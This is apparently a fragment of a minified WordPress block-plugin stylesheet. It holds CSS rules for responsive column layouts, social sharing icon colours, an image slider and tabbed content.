.wp-block-themeisle-blocks-advanced-column:last-child{margin-right:0}.wp-block-themeisle-blocks-advanced-columns.hide-in-desktop{display:none}.wp-block-themeisle-blocks-advanced-columns.has-1-columns.has-desktop-equal-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column{flex-basis:100%}.wp-block-themeisle-blocks-advanced-columns.has-2-columns.has-desktop-equal-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column{flex-basis:50%}.wp-block-themeisle-blocks-advanced-columns.has-2-columns.has-desktop-oneTwo-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column{flex-basis:33.34%}.wp-block-themeisle-blocks-advanced-columns.has-2-columns.has-desktop-oneTwo-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column:last-child{flex-basis:66.66%}.wp-block-themeisle-blocks-advanced-columns.has-2-columns.has-desktop-twoOne-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column{flex-basis:33.34%}.wp-block-themeisle-blocks-advanced-columns.has-2-columns.has-desktop-twoOne-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column:first-child{flex-basis:66.66%}.wp-block-themeisle-blocks-advanced-columns.has-3-columns.has-desktop-equal-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column{flex-basis:33.33%}.wp-block-themeisle-blocks-advanced-columns.has-3-columns.has-desktop-oneOneTwo-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column{flex-basis:25%}.wp-block-themeisle-blocks-advanced-columns.has-3-columns.has-desktop-oneOneTwo-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column:last-child{flex-basis:50%}.wp-block-themeisle-blocks-advanced-columns.has-3-columns.has-desktop-twoOneOne-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column{flex-basis:25%}.wp-block-themeisle-blocks-advanced-columns.has-3-columns.has-desktop-twoOneOne-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column:first-child{flex-basis:50%}.wp-block-themeisle-blocks-advanced-columns.has-3-columns.has-desktop-oneTwoOne-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column{flex-basis:50%}.wp-block-themeisle-blocks-advanced-columns.has-3-columns.has-desktop-oneTwoOne-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column:first-child{flex-basis:25%}.wp-block-themeisle-blocks-advanced-columns.has-3-columns.has-desktop-oneTwoOne-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column:last-child{flex-basis:25%}.wp-block-themeisle-blocks-advanced-columns.has-3-columns.has-desktop-oneThreeOne-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column{flex-basis:60%}.wp-block-themeisle-blocks-advanced-columns.has-3-columns.has-desktop-oneThreeOne-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column:first-child{flex-basis:20%}.wp-block-themeisle-blocks-advanced-columns.has-3-columns.has-desktop-oneThreeOne-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column:last-child{flex-basis:20%}.wp-block-themeisle-blocks-advanced-columns.has-4-columns.has-desktop-equal-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column{flex-basis:25%}.wp-block-themeisle-blocks-advanced-columns.has-5-columns.has-desktop-equal-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column{flex-basis:20%}.wp-block-themeisle-blocks-advanced-columns.has-6-columns.has-desktop-equal-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column{flex-basis:16.66%}}@media(min-width: 600px)and (max-width: 960px){.wp-block-themeisle-blocks-advanced-columns{display:flex;position:relative}.wp-block-themeisle-blocks-advanced-columns .innerblocks-wrap{display:flex;flex-basis:100%;word-break:keep-all}.wp-block-themeisle-blocks-advanced-columns .innerblocks-wrap .wp-block-themeisle-blocks-advanced-column{position:relative;flex:1}.wp-block-themeisle-blocks-advanced-columns.hide-in-tablet{display:none}.wp-block-themeisle-blocks-advanced-columns.has-2-columns.has-tablet-oneTwo-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column:last-child{flex:2}.wp-block-themeisle-blocks-advanced-columns.has-2-columns.has-tablet-twoOne-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column:first-child{flex:2}.wp-block-themeisle-blocks-advanced-columns.has-3-columns.has-tablet-oneOneTwo-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column:last-child{flex:2}.wp-block-themeisle-blocks-advanced-columns.has-3-columns.has-tablet-twoOneOne-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column:first-child{flex:2}.wp-block-themeisle-blocks-advanced-columns.has-3-columns.has-tablet-oneTwoOne-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column{flex:2}.wp-block-themeisle-blocks-advanced-columns.has-3-columns.has-tablet-oneTwoOne-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column:first-child{flex:1}.wp-block-themeisle-blocks-advanced-columns.has-3-columns.has-tablet-oneTwoOne-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column:last-child{flex:1}.wp-block-themeisle-blocks-advanced-columns.has-3-columns.has-tablet-oneThreeOne-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column{flex:3}.wp-block-themeisle-blocks-advanced-columns.has-3-columns.has-tablet-oneThreeOne-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column:first-child{flex:1}.wp-block-themeisle-blocks-advanced-columns.has-3-columns.has-tablet-oneThreeOne-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column:last-child{flex:1}.wp-block-themeisle-blocks-advanced-columns.has-tablet-collapsedRows-layout>.innerblocks-wrap{flex-direction:column}.wp-block-themeisle-blocks-advanced-columns.has-tablet-collapsedRows-layout.has-reverse-columns-tablet>.innerblocks-wrap{flex-direction:column-reverse}.wp-block-themeisle-blocks-advanced-columns.has-tablet-twoColumnGrid-layout>.innerblocks-wrap{display:flex;flex-wrap:wrap}.wp-block-themeisle-blocks-advanced-columns.has-tablet-twoColumnGrid-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column{flex:1 1 40%}.wp-block-themeisle-blocks-advanced-columns.has-tablet-threeColumnGrid-layout>.innerblocks-wrap{display:flex;flex-wrap:wrap}.wp-block-themeisle-blocks-advanced-columns.has-tablet-threeColumnGrid-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column{flex:1 1 30%}}@media(max-width: 600px){.wp-block-themeisle-blocks-advanced-columns{display:flex;position:relative}.wp-block-themeisle-blocks-advanced-columns .innerblocks-wrap{display:flex;flex-basis:100%;word-break:keep-all}.wp-block-themeisle-blocks-advanced-columns .innerblocks-wrap .wp-block-themeisle-blocks-advanced-column{position:relative;flex:1}.wp-block-themeisle-blocks-advanced-columns.hide-in-mobile{display:none}.wp-block-themeisle-blocks-advanced-columns.has-2-columns.has-mobile-oneTwo-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column:last-child{flex:2}.wp-block-themeisle-blocks-advanced-columns.has-2-columns.has-mobile-twoOne-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column:first-child{flex:2}.wp-block-themeisle-blocks-advanced-columns.has-3-columns.has-mobile-oneOneTwo-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column:last-child{flex:2}.wp-block-themeisle-blocks-advanced-columns.has-3-columns.has-mobile-twoOneOne-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column:first-child{flex:2}.wp-block-themeisle-blocks-advanced-columns.has-3-columns.has-mobile-oneTwoOne-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column{flex:2}.wp-block-themeisle-blocks-advanced-columns.has-3-columns.has-mobile-oneTwoOne-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column:first-child{flex:1}.wp-block-themeisle-blocks-advanced-columns.has-3-columns.has-mobile-oneTwoOne-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column:last-child{flex:1}.wp-block-themeisle-blocks-advanced-columns.has-3-columns.has-mobile-oneThreeOne-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column{flex:3}.wp-block-themeisle-blocks-advanced-columns.has-3-columns.has-mobile-oneThreeOne-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column:first-child{flex:1}.wp-block-themeisle-blocks-advanced-columns.has-3-columns.has-mobile-oneThreeOne-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column:last-child{flex:1}.wp-block-themeisle-blocks-advanced-columns.has-mobile-collapsedRows-layout>.innerblocks-wrap{flex-direction:column}.wp-block-themeisle-blocks-advanced-columns.has-mobile-collapsedRows-layout.has-reverse-columns-mobile>.innerblocks-wrap{flex-direction:column-reverse}.wp-block-themeisle-blocks-advanced-columns.has-mobile-twoColumnGrid-layout>.innerblocks-wrap{display:flex;flex-wrap:wrap}.wp-block-themeisle-blocks-advanced-columns.has-mobile-twoColumnGrid-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column{flex:1 1 40%}.wp-block-themeisle-blocks-advanced-columns.has-mobile-threeColumnGrid-layout>.innerblocks-wrap{display:flex;flex-wrap:wrap}.wp-block-themeisle-blocks-advanced-columns.has-mobile-threeColumnGrid-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column{flex:1 1 30%}}
.wp-block-themeisle-blocks-sharing-icons .social-icon{background:#999;color:#fff;font-size:14px;position:relative;margin:10px 5px 10px 0;padding:12px;border:none;border-radius:3px;white-space:normal;letter-spacing:0;display:inline-block;text-align:center;vertical-align:middle;touch-action:manipulation;cursor:pointer;background-image:none;line-height:20px}.wp-block-themeisle-blocks-sharing-icons .social-icon.is-facebook{background-color:#3b5998;border-color:#3b5998;color:#fff}.wp-block-themeisle-blocks-sharing-icons .social-icon.is-twitter{background-color:#55acee;border-color:#55acee;color:#fff}.wp-block-themeisle-blocks-sharing-icons .social-icon.is-linkedin{background-color:#0976b4;border-color:#0976b4;color:#fff}.wp-block-themeisle-blocks-sharing-icons .social-icon.is-pinterest{background-color:#cc2127;border-color:#cc2127;color:#fff}.wp-block-themeisle-blocks-sharing-icons .social-icon.is-tumblr{background-color:#35465c;border-color:#35465c;color:#fff}.wp-block-themeisle-blocks-sharing-icons .social-icon.is-reddit{background-color:#ff4500;border-color:#ff4500;color:#fff}.wp-block-themeisle-blocks-sharing-icons .social-icon:hover{box-shadow:0 14px 26px -12px rgba(59,89,152,.42),0 4px 23px 0 rgba(0,0,0,.12),0 8px 10px -5px rgba(59,89,152,.2)}.wp-block-themeisle-blocks-sharing-icons .social-icon i{min-width:20px;color:#fff;font-size:16px}.wp-block-themeisle-blocks-sharing-icons.has-label i{border-right:1px solid rgba(255,255,255,.5);margin-right:10px;padding-right:10px}
.wp-block-themeisle-blocks-slider .wp-block-themeisle-blocks-slider-item-wrapper{position:relative}.wp-block-themeisle-blocks-slider .wp-block-themeisle-blocks-slider-item-wrapper figure{height:100%;margin:0}.wp-block-themeisle-blocks-slider .wp-block-themeisle-blocks-slider-item-wrapper figure img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.wp-block-themeisle-blocks-slider .wp-block-themeisle-blocks-slider-item-wrapper figcaption{position:absolute;bottom:0;margin-bottom:0px;width:100%;max-height:100%;overflow-y:auto;z-index:20;white-space:pre-wrap;overflow:auto;padding:40px 10px 9px;color:#fff;text-align:center;font-size:16px;background:linear-gradient(0deg, rgba(0, 0, 0, 0.7), rgba(0, 0, 0, 0.3) 70%, transparent);cursor:text}.wp-block-themeisle-blocks-slider .glide__arrows .glide__arrow{background:#fff;border:none;color:#333;padding:12px;opacity:.75}.wp-block-themeisle-blocks-slider .glide__arrows .glide__arrow:hover{opacity:1}.wp-block-themeisle-blocks-slider .glide__arrows .glide__arrow.glide__arrow--right path{transform:translate(100px, 100px) rotate(180deg)}.wp-block-themeisle-blocks-slider .glide__arrows .glide__arrow svg{display:block}.wp-block-themeisle-blocks-slider .amp-carousel-slide .wp-block-themeisle-blocks-slider-item{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.wp-block-themeisle-blocks-slider .amp-carousel-slide figcaption{position:absolute;bottom:0;width:100%;max-height:100%;overflow-y:auto;z-index:20;white-space:pre-wrap;overflow:auto;padding:40px 10px 9px;color:#fff;text-align:center;font-size:16px;background:linear-gradient(0deg, rgba(0, 0, 0, 0.7), rgba(0, 0, 0, 0.3) 70%, transparent);cursor:text}
.wp-block-themeisle-blocks-tabs .wp-block-themeisle-blocks-tabs__header{display:flex;flex-direction:row;overflow:hidden}@media(max-width: 800px){.wp-block-themeisle-blocks-tabs .wp-block-themeisle-blocks-tabs__header{display:none}}.wp-block-themeisle-blocks-tabs .wp-block-themeisle-blocks-tabs__header .wp-block-themeisle-blocks-tabs__header_item{padding:5px 10px;white-space:nowrap;border-color:inherit;cursor:pointer;border-color:transparent;border-style:solid;border-bottom-style:none;border-left-style:none;border-right-style:none}.wp-block-themeisle-blocks-tabs .wp-block-themeisle-blocks-tabs__header .wp-block-themeisle-blocks-tabs__header_item.active{border:3px solid;border-bottom-style:none;position:relative;border-color:inherit}.wp-block-themeisle-blocks-tabs .wp-block-themeisle-blocks-tabs__header .wp-block-themeisle-blocks-tabs__header_item.active::before{right:100%;bottom:0;height:0;width:999rem;border-bottom-style:solid;display:block;content:"";position:absolute;box-sizing:border-box;border-width:3px;border-color:inherit}.wp-block-themeisle-blocks-tabs .wp-block-themeisle-blocks-tabs__header .wp-block-themeisle-blocks-tabs__header_item.active::after{left:100%;bottom:0;height:0;width:999rem;border-bottom-style:solid;display:block;content:"";position:absolute;box-sizing:border-box;border-width:3px;border-color:inherit}.wp-block-themeisle-blocks-tabs .wp-block-themeisle-blocks-tabs__content .wp-block-themeisle-blocks-tabs-item:not(:last-child) .wp-block-themeisle-blocks-tabs-item__header{border-bottom-style:none}@media(max-width: 800px){.wp-block-themeisle-blocks-tabs .wp-block-themeisle-blocks-tabs__content .wp-block-themeisle-blocks-tabs-item:not(:last-child) .wp-block-themeisle-blocks-tabs-item__content{border-bottom-style:none}}.wp-block-themeisle-blocks-tabs .wp-block-themeisle-blocks-tabs__content .wp-block-themeisle-blocks-tabs-item .wp-block-themeisle-blocks-tabs-item__header{width:100%;border:3px solid #000;padding:5px 10px;cursor:pointer}@media(min-width: 800px){.wp-block-themeisle-blocks-tabs .wp-block-themeisle-blocks-tabs__content .wp-block-themeisle-blocks-tabs-item .wp-block-themeisle-blocks-tabs-item__header{display:none}}.wp-block-themeisle-blocks-tabs .wp-block-themeisle-blocks-tabs__content .wp-block-themeisle-blocks-tabs-item .wp-block-themeisle-blocks-tabs-item__header.active{border-bottom-style:none}.wp-block-themeisle-blocks-tabs .wp-block-themeisle-blocks-tabs__content .wp-block-themeisle-blocks-tabs-item .wp-block-themeisle-blocks-tabs-item__content{border:3px solid #000;border-top:0px;width:100%;padding:10px;display:none;border-top:0px}.wp-block-themeisle-blocks-tabs .wp-block-themeisle-blocks-tabs__content .wp-block-themeisle-blocks-tabs-item .wp-block-themeisle-blocks-tabs-item__content.active{display:block}.wp-block-themeisle-blocks-tabs .wp-block-themeisle-blocks-tabs__content .wp-block-themeisle-blocks-tabs-item .wp-block-themeisle-blocks-tabs-item__content.hidden{display:none}.wp-block-themeisle-blocks-tabs .wp-block-themeisle-blocks-tabs__content .wp-block-themeisle-blocks-tabs-item:first-child .wp-block-themeisle-blocks-tabs-item__content{display:block}.wp-block-themeisle-blocks-tabs .wp-block-themeisle-blocks-tabs__content .wp-block-themeisle-blocks-tabs-item:first-child .wp-block-themeisle-blocks-tabs-item__content.hidden{display:none}
